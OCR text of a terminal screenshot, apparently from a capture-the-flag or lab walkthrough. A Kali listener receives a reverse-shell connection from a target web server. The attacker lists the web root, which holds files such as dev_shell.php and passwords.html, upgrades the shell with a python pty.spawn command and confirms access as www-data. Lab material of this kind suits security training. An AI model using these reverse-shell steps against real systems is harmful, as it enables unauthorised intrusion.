 Applications Places Terminal Mon 12:30 1
root@kali: ~
File Edit View Search Terminal Help
connect to [192.168.0.142] from derpnstink.local [192.168.0.102] 55470
ls -a
.
..
.hint
WIP.jpg
about.html
contact.html
dev_shell.php
dev_shell.php.bak
dev_shell_back.png
index.html
index.html.bak
lat_memo.html
login.html
news.html
passwords.html
robots.txt
school_badge.png
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$ whoami
whoami
www-data
www-data@Milburg-High:/var/www/html$